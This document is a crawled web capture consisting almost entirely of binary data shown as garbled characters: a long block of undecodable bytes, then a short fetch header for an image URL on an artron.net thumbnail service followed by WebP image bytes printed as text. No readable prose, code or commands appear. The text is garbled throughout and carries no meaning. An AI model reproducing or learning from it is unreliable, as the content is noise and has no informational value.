XvFUS��n�h��0���C!J��4�ƽ�D�kF���B*=I�v~�VF���:L�YK�1+��Y�q�/�h1U,bi�v���-	�	(��H��G��2�@)x������l`ᦠN5z�Z���]��>D˾:��O�G)s�*����|��8}��`�����J]BψO�V��$�^�b��?�� q�xy�)�����ckD>h�_yI�S�%�x��B7Z�ٗ�B.<�/*۲��o�]t̃,��C)J"x��L�*�ʴ�f�5=72hiC"��(Ɣ��=�5ݴEF����X��b�S%�A�F�z�<�J礦R��^��e�����-�*�wD��.�)��/.���gʌq1��+�hK$�5�������L1��I�Qت�^���d
ܚ̴�J:�k-\�ϔ��mN�rZ��O�Ngr]�ڿ� �*?�q䍟�NQǚ�#���1N?[��jm���p)���c]��{R¸�

�D�������`m��R�t���ʉ)7�R�Fk~���R�fqO"e%Wi5����p����&��oOϺ<S֬��<&X�����b뗈q��P��p�d��=��v�r���ܭ����1��o83z{�]р���~v����_�!aJ������#T_6��9u�����l�h�&�IS@R����h�<����Ș)ǜT��(��(���MF�h�9�g�d��?�G��v�iK6�^C�����hI3���o�[g����c<e�c�]7�E�&,,�����xc	?�bD4�.�5HI�jOe ���\�}F���y6$�3*1|dJ���pJ��� uey��?��������`�u>�6J5_$��4����V���4�8?�?ЭeJ�&`�P~{Ón��"��xD ��om���X���גrp���j&=<b�g{ݯL�;؟[�����}��:ːT����hV��\.He��dc%Y=֡���2�M"T��W�VUzC4H`�����ʿ~vdt<$��NUA�����jK�9��/)j"�mR���p�,���	�>&�"A����ޒX1B�N{o���mz|�U���RaB�R�e��
N�Y��M<���>��Ё������Oh� �m�}��*���A�":���MZD��I��Q�|���,��W�ח��b�:%�mw��-���>�ց��I���Fƪ�E��u�ũ�w�^�p��F�T�Ă<K��C7z���W/U�|%G��Ɍ�?S%��$#!���~8��CG{N�H�ftz����%ʹ�Uu�Kѥ�I�2���� �w�?��C�7�dj|��U��?�Ч��z��4���F8�YAq��yvok���tD.�8�(>?:�k��EI:(M�"-��}L���c	�̼���z1�&	��T��̡������o��.���	���P�[�W�P~��3��M��Y\D|̈́OaS����m�s,\�Z�s�����cq���6e�Y5��5�ڗq�����ZV��c�S��� ��>J����%sg�;��<{�z������q���4�K��8�6�0ׅ�R����Q;�z*CEu��^�$ڝ�y^u�`�GL�-�ipL,�{o�A �J6PǛ}��qN��0�q	���x��o*6麇:vu>�
���J��,!�=Ii���U�5�Sd���?^�=�Ԕ��:y�C�v-q?��	Hj�!@�f[������7�o1���T� �5Co������C���С.��8�)}��J&3����J���˥
�bd�2��:�#��fI4�cch����j���_ �c-��N4ź'��4�Y��D�]���� �p9�?�:Cm�{�[��P��n1�ǫD1
����~�{��g�q�!b[:B�K��&3x��6���l�aN��e��
b>*4�IĶ���ǑzV�A�E;?I�E/�@8NyP��&&�yJ���쁕KK�C�r����������M�$�uįЛ�����>ž[Ǐ\��2�u����Z��R�����+�J�p�D��n�N������lb��E�5q++2�4�u�?L7��_	J�9*�=ፚ��YX%(@P�^���K��gZK������!�['�ոltsF�{���60���n����ȐJ;�E��iˎCI2G��I���EzoK`�=�U8��
x)�aVBX��$Cp�	iyG F���V����#�t���0��M8�����dD3o3�����D~9>�5���\
�����fmnJ�������y�U�7�L�c� <.��+¦b{I���,N��JvB�Q�/�͐�1�L�ë룷��M�á1��y4HZ��s(�5�D���K^�&�;9�W�ˆ�v7J13�J`���M����"LV^��(ˆx���Z��;7�5E�5�q�mԯ'yj1�,�Zl�W�$�n�
�c�f�4��=\V��qL���w.5[_�{���ү����@Ea���o膦$��f��%9��P�y\6JYP�}�ϸ�c����������V��-�H�{V{�`1��T[�~Fd��t��@�"��X�_|�7��>T��1�՛~̱�n�`m� #�P����$�Փp���l�Bp8H:��4���X+ =ۊ�+��T�%���$jֻ5�
j�&xvrM�����1�||��<��S,��@��s�s̟"�ބ���~7�c���y�p7��,g���Q
�_E|�Q8��[B�`���P	����*���x�� ������
�5��m��TT��0��j7x���F{�
��3���N�ࠨY��ݐ�F&�C̮F��X��x�g4A;�wc{��4���%G�A̜�S��DulVv䢛*"�5HMX�v�bERg6�Y���P",����Ў�kk�5��L�m�I�A~V�Q
��
pp���V�|KŠ���u���n,�;�t@X��Gm֏������E�~K���ZT�����։[w=�E��K`���'���!�v^5I�qn/���ɀ��{�uL��� >����CV�K1���I{Rȣ��_�3H�|�х�sR#Z�|u?
����r�X*}�����c(1��V�?'|1X�����\䓪ü�OPl&a�Qy�|�V 9r���k�ۊ�<t��d��]�F��$w\���+|��5Ɨ��������M&���Ϣ�¥́%�&?�6���3�(w�[�{���&��sy�p�#�DjG#�����g���[@��۲g�p}�a�!d��� ]�?�`�Gbo�2#�e�%�S���s��&E~"�r��r�B��A	80�i�/���r��`/��^�c�!�J�.����NKD�Z\h��V��u$W��G�{S����!��'���Li��x#��$ұw������J�?iB�G{�6*n5��CS�1���f�q�5��O�s�m�zF] Rc�De�3,^r�W҆N+�-C�@������`5u������a\%9���CD��?���皅�m�d���������B��,|� .u��[�E�jf���h6���Ш1�����%��=���0�l1S��܃C��Kt~��QW�wP۶'H�D�(�V�7�jY�e����p)�X��-_3�[�v˥����0�!"���ڂ�o�Qo� ��7N�n��ͩ�F�q�'��j��2���?Q;u��gctH��ÑJ#�;n�(�r�2�OeK�y^�WP�;kQW�>ӟ��!����N��Q��U8�mnI�fU|��9 �0�q���z�Ą��d�F�G}b~e	h?��%�h<m@ks^���<|�	��4ɇ��?�V8�U����RE���	������QRk�ԁȮ��+�P�0h��SC��n�\L�C�t��i���#���:��C���a� k�&.=(�U�L����5'����nT��򃠁�o��{NLP�éA�FJ"4�-��L,k�v>���nQ�_������$��R�6��_
�|%,���&`|����i]I�׏0($�ev�8��~߁���ԤЖu/���Wn(Y�-b�Q�e;Zw"t�����}!��v_��wd��D^��'�� ���!�c��������О���?�]h�.umf�*��v_x���{q�P�˗S�m5h�*�cV��	�x�'���,,Rx�7�?�4��T��s^�lr���n��t���+T�{��?��Pd��}%К9l�O]&�ۦ�$�c�f��'�%��c!�P�_bُCU�� W�:��Y�j�,�؈R{���;e-��C��� A�F�_���$��Q�~�^�%�̦Q�>��~H|�0ރ����{���e���Z9����p6G��Ĭn?ĮO ˎ5���f�u�7��<�aXCm����B�)UZW{"���B���ۏ�ō���Y�1���P|����̳0 e_����?isjTi5�v��#�`� 	c��������n��t��6nov�5 ��T���~U� iq�)u���A�đ�%�G兆+�^��1N�m7��]�vۄT~�~hYΈ�e��"�e�����M�А.;XƩS~V������7�Ƥ�1��uhΚo-Pƽȸz�;�cy�ڨ|)�_)�JO�|<D�5�x�f������R�O��p���恪8����o�4�Ma$z��O�H����jc׼<lL�XgG7��3F�T��E��%G���e��T��g�y4�eU��ӋIe�]�9h���st(����C�y-�,��Y�QUی�J�n`:�����z#i<�4��{������E8�w�x�iJX[�SyBu���ӭG�j��̔��$G������\��"�(X�Q Y=�Ei������Yx���_��NS�5�n�t"�rq(����)�6P�mS_�� #��p>,�E�U����ks�$� 6�$�Zi���fϿ-��qtI��>��҆c)G�2C<,��j�kD��C���#��:��>���X�9k�!��Nb W��SV���3�~�2*�G��F�A�Hcn6����J�����9�����r];?�s�d�R�x-��=�m.��yX�B}��*m�w��@#��{���e�!�l�!�-�7�G�C�J��ʡ�&6�MS~|v�fv��SV���峪�A��i��%�7k��%��*;rճ���7�q�ك~���%�&$���de� ;NթB#���x�~Eo��_Ә7R��Al8���o�n�2B%܏����i'����a�a���ˤ%^�������]�u��S̪޽����Nqϒ�|e���8=Fqp����*d� &\�W"�H0�� Wۮp�S�'��,��V����*�U�ܖ�0�I�X��zܑ�z<�0߉Ĩ0��+
�r678q
{耦V��LMSr�'�p�a���`��	L�P�C0�@u.���HO�F�en�����jΥ� RÂ��;K?�����A��-ʖ���Z���l���
�󌫴��V ���J�G�U�P�1c��%6�F���R�����I�0)�90�5�Bq������M�u �*�1���` 6�n�'��֗n/���.A��S�ſn-.Ό��{��r
9�n�#��#zȚ�I��2� ٝ��ȼ�_��r�
���q�{�`����a�	�=g�6�L�(��pnAձ��a�2�r� �O>��-�ݓ3L�Ɣ,
��v5|��L����̿�j�I=J̮k߀�`����*H	�s�QOq���> ���i~C�j����!1�n�&����Su\��W(	eۋ���<qX�xT��>��H��4mR�l]W;�z-̿vQ��&����� ܜFq���r��Sc����u��>��r�bG��c(�rQE��
�l�#�&JpZ@?+�;C0��� �w�0a�)�%��o�H��Ά]�?nI!�(� Pfv+6���6m�k4�vm\ATz�QT�lL�̰4׻A�]��b��v�_���OW:��;lM�V��.O��1K��d������{�����s�>(P�9�c��$E�"�Z%�[I�R�hd�0�ϣ�ރ��K�&�Ly*��E���H�\� �s��M���<�N�J��ȯ�����&4�r�%^P9�؈A�F	��5��Y��������N�<S�Ŭ?:��C@�����L5?B+�ŵ�>6���C۳����0��M�"�O3�ř}K]�kyy{�g��p����&ҙ�	9`��{�	͎��˚
�����a��Ύ,J�*��m� �e>D6��?Q���[���Վ��y��Hۍ�_�-�32�W��]���Rרbģ3�ѹÛU��XW�y	uY��	{8-pB`ʄ�` ����FXf�^`B�!~�~
׍���%�2)�vlE�)��K���
z�me>"w�%H��>� �դb�*#�:�~>��=����.���&*�mg]�6]��CQ7	l)��/g꒚ͧd��� L�� �����Q99(~��>���!c���[�b+d��T�n�u�Ef4�}*�<��Y�/Bmq6t��4�����oԇc�[�UI�:���� ���O��ؙ;�����@��Y��G�g+k���IN�M���P�m(�N�;��f("��\?���?3�z�=l#�ꨄ����[�O�� `�M������3�h�
l%�g��}�q�u�8M0M��S��U̇���I/1�/�&g�z�8Kj�9�m;d�����մi=�١�^Z�mF�v��3��!�nќgxy�;�Of�&G?ꀓR����v)���"9�%u�jե o<��XiO"�Dh�%���G�irg��.��w���W��r����:�[�����~|�Fp�����h��_m���;8=@вW�e]�3��ZM��|w[�85��ì��^܀���A(^���ɸ��kʋ�}�U� W�ͧ#��0(�ǃ�c���pҎuA[�v��p���a�������p,��ԋ*_�|kc�\z��D!�,_K��\�a�8G�0�GE�����{���'� \��lI�_�<���������Ն5\� cT� �ox�)Ї�P��������!��p���ԩ��a�ė���"�,��(�^�4Z��0rn���p�&+\#�M�h��0Я�u9|��<�l|�E00Xn0<2io6�x��N嬩��[��(μ�x�D�l����J���5�Q!�X@��Ԡ1�J��֚��gL�5v	YP"��S�7�15^
,�5��v�,��M�"���D���
3�����n������G��fn��ӂ��O=Ӈc��	�}�r�'C�瓉�#+Zj-�k�z
�8�S�
?22�J���,,5�(�h�P�.��i��y�A�N���o��}hA��	�8=�d�����)п�T�Z��<N��j�8��;{o8�~@�w*F^�t]�fQ��m���l�kS�g~$V�����2���?������y��@�b�=�7=ݨ#����9�{d��"uĂ���hu��ڽ7�KV�8�ӅW��&?�9�n�'��Pa���r��Ho�Dw��[t/<��C�Q�VK�^1?�����_F����I���U,4su_�[w���s{�uO��a.j�ȝ�Q�
X4�v�2���H�����
S�i�b���m]�j����tQI�y�>�qxÄ��mxU}�`��~'w�q��G�aqN�	��q_ѯ< �S~��]�
1���2lc�
�"qn/�IEڐ�Kb��" 8���%#�1?dB�~l�L�1֏�:�\�ŶZ����+�6���$�/m�ҝ���Š�R=[��#�"�߾	�����h��2����+D3Sj�ջ��8�*&ijt���72M�����Ln�p0�4Ik|y���%P}��&�SG����@���_�^�ts���)��v��N�[��-�9\�ݑK:[z�0b�m T-�*��>w�+A��cn�\�X���
:�}�ά0�v#�D>)斱�R|ߚ&E�=��M����k��>����w�O�*59Rug����G���^2o����-\�^���?zc�qam�KWa�JP�����Ɉ�s>�*3��(���'�Eh�k��ͤ�.�Z>���ӂe)1)�{�=T���i��A�}�a�R�t�fF�lgf,��L昱Ҷa%����	�!u��"�Fd��1u����R����`���t"2_K;�Q�!�$�}�h���F�W JN��(���o��FQ�������-{�]���gŮߐȍ��+�Vjy��� ��}�~���"�X˻1��R�{U6���Xk�p�7<�r���	�����m���(����Q��ﮜ���#�K�GF\���S�
����u@R}�I���κ�4���&*���?�mZ��o��K��~gNS�� ��B�s�-/��<1�`�HJd=�w��y���rJhJ�F+�(��Ϥgi��_bze��K�w����N>����*<*����4��$��?XF~�n�����Ӹ#[�>٩^Ty�B��Fbu8��t�6�m�l}D
��T���E�ON��3�����u��|޷�|0�4�Ŀ}�m�h@�-���G+W	z�\�VW	eV)���RÆ� ���n�h�D��S������f�lGGr<	���#�ӌ�yC�����:=�$�z���=&+��&>�m>̭��%�#�W�į�߅�/�T��x�9d�Ka&�yؖ���b�T�5��z��J�+�NiƮ��Y�˶�xN��
q9@Ψ� G�y;q��8黬J�3�Dz�	ͤQ�D�oct_���8���WTY�:�=s�O��0BP_��.ʤ�������_̳��$�xĸ���(��op��_;���,|�S�i�35��/w~�h̃���VL�r����[X�c�G�N� A6��e{uXxs����5fk �Փ�d4I�᫬�8L�Qq��j-����+/t>+hZ�h�[��Xf�X�
�p���p��2��7�a�:����%�ح�F�!�_*p�1c4ɰ�:P���KЦ{�!xΆ�қ&'Dfz+��K�.�j�رF=��R��h+������R7��:ЦD���6�QIL�h��j<�~�ј	y�g��&�c(-���
�%���/X6p���:-ZFcO�R����fc3�s��c(r��):�楾l�^��`2'�fk= -v�sTG��r�[��0"����K�s:�('��Uv�[�i��&�$�2�El��?��.�����06��2�WXFo��7'r��󇫔x,3�W2���G��GB��W��q�3�#�����rRơ�g�^�����a6νrLl��Y�P�w�^���U4�}�y��$T&x�B��nb���z��k�X�J����6s�8O-Ν��\ƙg������<WeV��h��|y�Q��Gy��l)���)|�tZ!����h&J����ht?��º�"�������K���"���R���XK�L��j�v����]��sH`���?��'kY�d�����Dׇ�����g�&�1h�J^ac���qX��M�Pk}�B�.�� �T%�2��Vu�F��i��jK��k/s�mx%�i�M8��c��)�?�l�9߃���"��UUʝ�
������M�oX��3�r��o�"HUt��
L�}���9���P��6!�~�ʽ�K6��~�+�� ��"M�b�ژ���L�(d�]�>~��*�eE�u�]M8��y��VWO̪ h�kE�Q%�1b2 ��3�� pNߊ~�~�s@�?
*x��q�m�^���m2O�2t��s�ݑg�T=���������p������T��ؽ�ŕ�ga���8���:ʩ�~b��$`7 �Z�D���0l�{@� ����9���pNs]�%��9X
�+�xe~�l���xT8.��V��N=�/��<�}8���C��iӢ4�-vCv��yBE��<=o����:f����g���j��K�ʨ<ۉq_��)=�]xW>w<!����g�Y�P�Yί?I�K6<�IQٛP�X��㸐�@����!�t0�?7��<����=��[C�e����ޯ�w���5�m�G�K�d�i��<d�(;IC�'�cK'\y�r?��G�/�'��.��IP��s��X��E�rMM�����7� Z0c3����d�q�,i��J�4H5cB�����G4g�Q�5��L���&���|�_�xw��{��7*���v��E���JV�W�~������~w�o"�p��i���CD=
��П�2�N�֯z�<~ ՂI꼈������7����.A��4���t�d|�������~ы�0>�)Md��|RC���/�d��ȕ�	�ϋ�7�y�#t�x��u5�D�,eO��͍m�Z8�h��h=�᛻j�� ���e<}���F��9��K{�$�_��ͺ�fRG�ۓ}K��-@m����,Gwѥ�N�.b+]1���V��t9�.���Q�8�ޗ�}�r��f=����+��
��S�ք���n��`�B3��Qp�nvo�/2� h�	Y�^�o-�@`
N��E�����  8I/���{��C��̜�m�F�����H�V���9]ɡ4���ŗ�jwB�5ө��$�,ƦՄ�~��|�}H��cCf�iQIڠo�v+�"yf\,U����l����S��.ϥ�:H'�j'ɶ�����qsw�X"��0C��1ܺ)L��bJҐ�Ujͫ��q�>�(V=��r�3K�q���b95��B=�t�߽f^�v��~Q%�e��ʨ��S�"�&�'x�^/��,4(#�"�3�I�xc�Y�B��6�?`��Gln�8�
��K���>�#g�WX�C�{/�yTj]J�?׳yb�K��A2%\4a5x�+��c�6�:�5���O�����V).[���C�g�܉�l�Vݒc�M��O��0�ǻ6��3�H�Υ���vý����p)��.�ծ&�]3�w���7vm�G���Qd��!�?������s�(Ps���OhS�ATJ���?khBk7�D4�,~��ogM�Ƹ�F=T�?��Ǡ)����N�^��̗��eV��֤�XP�s��c(���l�E�X�m�LgG'`�`�o���F�m����j:����ez�Q�R������>���$�=U���!��Tv���Ғ�ޓ>@w^�A�Qq�"��>�Ӌ�F�{oh���`�s,Jy�p)�^������x9pɡ=�F����+l�	����~�m/Zܟ��AJ�'���/�<\�d����i��k��1�O�Fz��>wn�t7����i�VNp��b:�3���EER%�p�M�����p�ݖ}�jNI�r:����Ha+�.)�4���:Ҕ�'�������;��2��H]�@��ȝ�������X����Zz�ԛ`�d2u4D�O�,�\AL�u����4����h�<�rBZbI�8�Z�шV7C�,=��D�9DQqR�pΦՔ^���G�5��"��H��I���-aP�.�x����C$b/�b���r��s[�M7�*T���}�[[T�5pK1�u!,R�N'��WZbӘi����mѸ*<�g�#�t�g���i��,]�AE���]�f�1`@�����\}j�,�Uc�U}#�{m�J �
9�V���ϺT�:_�����$��hj8��5��Uw��ɚ.v��3������F3��m;�����ǯ%c.Ȕ��m���b+�jceW�,F�d��nဳ �����
�У9�Z��ث�5�/eF@{�e��.߽ȷ墰�a��̑�)~;w�Cǔ݀_�=�/F[;YAl?�'��[���[�\>'���{N�~k�I�&}kT/a�a�ےn��K�\`!�vJ�Ā�R��M�I�m'v/��ۋ<M�D4��0� �P�Ŭ��\q�6t�B+*�|m�y\�M����R�CO������ŭ�G�����2"����4Q�v�=�TAYr{Smw�Vz^�VO7'j(���%�zG ��q��uP�]P��f~� [�D�J�.̇'r2����W�y��d��1��Lˀ���?گ0>}M%����.���e �$ڧ�'������2��B���w��<ƴ��Di�4�}ʕ�����s-�)kW<(-$0z�2�Cͦm��F�`�H5�6Hg
	za��uMւ��Dw��9+�H���A�]%�����]���w���uU흍�G�o�V!n&�7Q�+vj<ih���	:�z�8y��̀g@�����a�^��2��6t��`��ʣ�v���N��;��6s�7������4��ϥf�"C��az^D
��Ĺ1 ���z=`����>�'��k��S�j@�O�<|��v�.�c�A	X9hV �w�Y��Uy/�Ʒb۵?����!�티NEO�Ut^:VO�� �DYR�g�7��+1"���$��]U�������pk��I�#�lsn�B������$��R�bG�fX�N90�?���+����3��̙T6��H�\Yqáe�^��ch��� {�'D���G\�f�ט�k)��$������4*��6D5��n��R4<;�nmi$�WtE՝́��,2��:�v8�z��{����L[uld��ߥOT\�	i�8ca#4�bk&:
��X!��wh�[�X�vMlKl�q�L�_X�7����èt�.U������Lc���
<��
����ַ.��B�R�&�2O�#YΧ�i���ϕC�?^vB��a�
�uș~���Y��\K���3mLsf����N�����'ń�������ؿ%��/\�$O�35$�Hr�����PL�йC´et�)d������`�x�<��1p;�\=�B��߂\� ��z]։��ӰN�V	�S���#�B��`�����c>�?av�ސ��T�����5�	e�������9�"pmAR�k�8\d�i�����9�H0�S�!���I����Fd^g�w��!%B+?^� ��$��T\��Ƅ��w��+,
�ݍi�jل}X�A���//-Ёwv&%��s�VB`m֍N���J��f�;���?=B�X��z��V-���Z� = 7Bl"����`G](N�����M����ub�L8Z�nh\�p7#�{R.��/��͏ڳs�g�g��L�T�G[;�����;��M��a�����h������mG[�<�.~�A,��N *>��*Է�`�TKɥT���8@~ӻ6��[�"?���S6�������Z��핮��9�ǞK��\�s��/[��B%};=��i��;>�}b��eP��VF�VK�9h}£� 2K���	0���0���<�����R��
t�`��\w�.s�{���)��r�^�jߖc�'Yٿ�������v�(�8�c�H�.^�� ���E@�%t�=�x����K����\���ـއ�Z�����NZ��ub.�^��'���t�t���&�/v���m���;�+��������vF��+Cv���u�P�8�߶e��ְ�!zM�t*�,疬�g}o+i���͉�y ��%�������1��
�p�s��z^�"��r�)�(�#S�ʪ��N����V��YSY 9���?Z>���˚�r]D�~��좖��P��(��Y��)�C����+�S�����Wr:��)҉Q���4�
�ZαA|��l4ώ1��|XUb�V�j�З��g�Y�hk2Ʀ��"���ο?��j�OJ���$]A�ۿŧuE�la"�8\najޟ=����I��}�X�w
��5���s��8�&�	"��~9��?���W����]���їu9M���/Εe,����S�UU
(3f��H�:��^���<2)�|����AF��b�>��I/JC�����N�a���Sƛ?�Yi�ѺL>�c>"�],�F7iA��y��E�h����JȽ��&|��p4��M͌��E�:�ŒqkuH������6�[�斵:�X4�.���#���:�p7ܯ�6�KOg[c�����[�R�.
;�}"��u3�ܯ6#�Z#�Oy��:n�W��s�w�P�:ҞmJ�$��T�>�w�|����f���lÚCK�mr������3@_/�.��Ȍl��g�a8�~V����l���qO%�x�9v�����:�7&�飤��\���g67>���f��Å��^T��:⏓�����:Td�!�=���Ţdk�h\k�r��}'}F�K�}`l �.�:`&PHa~.�'�}�A��7�nuH��E���լ�����]�����5���<A�+>��?��ex�b��	i�� ������b�2L�r�����Q'6�zN$�:θ�H�/rR�Xm���nT�.F����d�l��Jڸ��P�4� +�U%4�>�sO����d��ow�;�|^6i:R��]�z-�Ä!�4�p��{Ə���R��w�B��I�=�W�r�	�l�Sk��c�v.�_ڷ����;�!s���q�k�}��_RL�;���!��.M�l�鐈v�%K&�V�����>Fgok{�=�4��T)��Fj�k,ŕ�{�#"y.
g���3e]�ܿ�@�_�6{�L҉��Ӣ��Գ�A�T-q$?-��,�Iu��6BѤ��۵�s-нΡ�k���g Nиj�P��\%+�\g�qy�Qt�rg�I>%��IC'I
e3��v~��΄ldLuG�]B�{���u��	�oR�K�������Cu^�1LtH�|�ڠN���J�g�U��Y�=t/�<o�:�CuL9C�T��Q���^"�b���}$���E3 �v���B��k(���8�%�E�+K��`Y!�FI������a�ɳC������'�2'�L5���ĠQ��ɿZH���1<?u�c^í�ZB��J�I��Ql�s�t�Ϯ��Aoزq.)A����0�^H.ԯ˘1�Z�U��*ϬHl5��H)'Wk��U�k�t������T#٩MЉ|�3���� �P�Gl��6i��Y��/�x���w5z�0��)�+
��EԂ&�8��:7 �D�G�uS��_"@We*6	'S3e�$s2'h�d���h�z�nR�p�i1���Ȅed�ie �#:��r�~�0��O��`ZbP9?]%>��OQ��@.8�P�'����+�r�$��bHx�7C��%�Ug��fF��]�)m؉���.��0>;N��S��!l`���Lw�%�)�p��0���µ���A�Z�o��G���p�!�F u����P��?���*��� +�������D�	��g��e�e.����-te������}.�N�т�����Y���Z��U�F��@�`��֔�����&ez� ��
��@���$�tn�rD E�/�x&�{w~`Ô���́�
�����	���{�⧜q^��k-}h��(��q��ҫ����[�0�Cf�t���b�=�T�j��3;E`���w�%wr c�Tj K�L�� �s�"�nx7R�ÿ]�e�4���/���|؍�_�4���
�ᆤŔa�lNK���N�����@� ��u����<�l8J��t���@��#��R;3�EµՌ���oM��*��?턿7���ȪZ\J��r5B��~z �!�dƑ��C�N|��pwq=�J]�3�/�?_�@�Da������T���y�	8�(��E6��*��:??��ŐMԙ%���
���6�;N��ZI�A�[&7��`��U�ۖG�.�`�]h�}��|cE���V �@���r�����K� ��[3&0�p�B9c{I�Ԙ`%6�Z19Pe�LH?�n�IE3	"s�{�l	��7"܃6<*�$���8�WX�^b�>����#bE����^����	�*%+����c� Yë�"�����   

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202111%2F4QeRq6gaYY2zw1LmFcbUj7ye8xBa0pYsqDrLsuX2.jpg&w=800
body_size: 72670
content:
RIFF� WEBPVP8 � Pe�* D>m0�G&#���3|���gm��K�K�L��2��v7��ŋ6����,��үH���6��rw�������R����������7�S����������2���2���ϗ��������w�~J/�p������~��_�����`��~�_������������}Y|=��~hBl&G#7�3���)l�nF���2V�ܹr�ݍۊß�=#�"�v�6��3�^Μ1>L%%��v�R	J��'[����͵��p�%�{]�H@\��Z�ɛV��n���sX����#�b��@�cKB�\Fu<".!R�	����\;u;��©�rQ� ��� ~Xl(�>M98 ��H.�T���A6�RÝ��j4���^'ߓ�Z�hzF}�BE'HjR�>�lr�YD��A3=�����o[#V��9b5���Q�-'xY���c#�C	��	��_t$~jqK{.���6���je�
�ЙXT��6�<v%̤�>cK�s�:-:�E���.N��
�TE������xe�A�j�E0��t����T}�v�Y�~��<Pmƚǡ~���kXM��Y�1X������3n��6�t"E%��ZqT��K#{VZ�9WB~+��Cb�u�7�MgkfG�T�Pˏ�0R{{E�'����c�E�]�Z�<mK,Ľ>j�2���5u�Ϩ'�^rX���4q	=�"\8�_�Z�1e9V"4�:�L���Zꚹ�ߍ��ڔo������Ϟ:ǙP��86}�o�)�Y	��� ��$5�y:���R���('�f���'�^1�W�%�j@�`a�8����7�C�3o}(��,�ܟ�a:!ò�R^`�5��Z� u�1lL(�u2�NEY �!����4�^�}�� n�ќ�|
5��q�Z�'�!qC�*'#�'���� |`��l�6C�<b֋R�)9u�������>�a�CV�r��Z]�a��%KoW��ovlm|�z0�F�$5Z���O� ��8Ʊ�4�Z�r�0Y�lm�Iۨ���j7g��D#��n�3Ͼi�a9b��8X7aV��s�~�Z�T�`[����吇Ƈf}��p�����������D�hC��9�s�������y*���ҹ`m۾3Q�Er ?����F������>8�k�u3�m�g��W��a���/�����9�ׂ
>�r�2�噫�6��-�sD>��w��ղ�T1����c�[D	Y��|�u������A�QSvYD��V�t�C <:yE��3'�]�0�;K�d��\_W�x=��U�5������μ3�)
�p���)}}��ZJQ���W���͢v|���^U_���9F�O��FH����m�&oM��8�9u�R���e�K��prr&�i>[7B�:E���t�0w�u��$�Pq%�_%7>���D�>?ͻ��D� o@�O��Ef�bJ��� �&m��`�74Og�^��p��0���庐5F�#���0�	;t����aG�hdLg3�_)���gH�Bܒ.;��I'��)ӫ{�w���rH��_�2�g�DK6�g}9|J�7S�
W}�̰y�̀����~�2(��Y�J_�>-�Ғ7o�^��1�M��*-�fb��մ�:�[��'c�t"~oy�d�u�p=���Sg����]4�i���@��
{j�g�2�-T�m#ho��]Ɉ7��e�9�8�WK�3/Ok�6�
��#R����~��D��E; �c3>P�����/�ħ���sY���d�t��ӊ�;��S�k�m�s�*�8�1l��[�b�J%kn�-Z�8� �\��nF�ćۛ릣[���]�7p���j�s�/	t�'b�L���w�"	�BF��ב.ӳ���I�׿�W�ZTv��`�/`�������L���Y?&�+R+;�ɿ��M�8��V];ȿZ6�lC�10D����t6]Ac�V��n��T�jU�	O���|�.9-Ɖ}'��qJ�OT>���7�[�l��v"D��Zn0�G��2�+�#�V�T�@\�~sĈ���QeF�V9�vPǨ8a��z%4e����!��\
��$�ȸ:��򥖥J��Te�Fw���_J���c��"$P�rI�%�Ki�Kr� V�D�q0MqO�k��"�R�H]d2����� ��h�S�x�����:4A��A�_/��U.�tt�B�������Z:O`Yj	��C�����i~S�`暱�F�N�>��&q;xiDuG@i��Dp���j����(�ԇ)T*�����w���a��
�9�!���%ٹg0`Yj	u�9�� ��
���*��=�0_*�q���`B�N.��R9�^s�GVU�|dnm���e�1�Z_��:��Φ�Ϫ����]�>!��ޫ�����s]YuS��r}%4/ְ�^��Uu��Cz�c��	`�>肭�Ҹ=��[�v�m��-3D
	@�]q~�]"����S�CˠB��C�[�"͏bI�bWE��p��8��!hEܪ����Q�ec)�`= ��w�;T���w��
f�
���Eܢ�Y��ғO��%��U��LKFF�T�����^�R�(sՐ�vC��s�D��r)��	v H���L����{1�X�)lF�0�Q)��`�laX�yF�ߩ�ז<���^:X�� ����D�S�h����:��m�RϠ���Eh&��M���#6��f�:Q��x�u���9�*�Y���	�"Nۗ3c�e;��1������W�{��;�#��ea�<d�{\��$�x镜,v�þ�3�a#4��ޖ-��@h>�;"����Vy񶒬��.-8^��k�B����<@4y��G.�T��}�L*��;p&vy�0���W�RC��#�Z�].���qaR�(+J*�;�#Ѝ�TIȳ
k67�D��U�<?n>���p�Oa��y7Ax)��j|�WĄ7��;e�Rgk�}�5`�0e��Dؘ���g��D4���6�ku�z�\���nS��_!Ti�ނ�2����u0l�bMC��/H��R������2ˣ�Ђ�����c�`��Gfѽ0�ŷ[yh��K��aSQ��6�G��V��Ȑ_�C������~�)K*P*�èn�XvB �'�蕚���|]�� 7/�'��@�����8
�������S�@�ݙ�CHC�Z8��s���	;� �*��(��~��������M��iu�a����MO'd���:�/O��9gA�m�v��1G�HK���5���>;��sfC��n���0R*���aqR5|�z�<���M1����t�r�=gI\⛑�L�BZ�����f�2�}��x��L�ݺh��A��y��Q�5�T�+ah�ֲ>z�e�9#}���^�fA�Y�x��U�1*aR�pH(��5�kfS����MA/�]�P�"��|Ӿ����_`ݏO�x�t┋&�v��^G�R�M��@���S���M�gd��4�E�Ɗ��l�O��Z=�bQV�1.K�%�*Z[�X) �cW���b����財�
���Y���8����*��3�@�����ŗ���V&Z��z]$k� �1��cW���iK~����+�Sz����l~�%g�j�j�Z*�8���j"H~�f*d_�VG�q�a��v[�]*>�?�s#,n�B�����S>��,�y��M2O���i񕘎�|���
�>z����k�n���\!��qf(�L���7;w�P+SJ�VQմ��I`��	��!i���h�ח��Q1ڞƙ�*ѕ���ŵ��B�?���z�}���'��E`WK1qQ���FgA4���JD���7��1�.s��N��p�bY2+ӿ�U�F�W����D`pZ���H&fM8�CN1^xX����띙bJF;���=G��4�}��Y{��C��.���WV����0��M�������(D���5��R~qK`p�k�C��s��N㐣�.K��Η�\8[9�Tċx:��#�~�s<��:ӈS��@O�es$� �0-"b�z�ƒ�RE�Q����Uh�V�|N������a��&�x2ļ.�X�)��!��Ɏ^%Ͼ_(�O=�+5�A�C:\�7�W�v�Գ= �8��G��AOP�F
��
�{;:p}�4�Ȓw�O��be@i/�=^�2a��Z�l�ݟ'8��8�1_���#L��QW����IZ�"�/��j�x��'��M��D�M{��
&�mR����2�<��z���
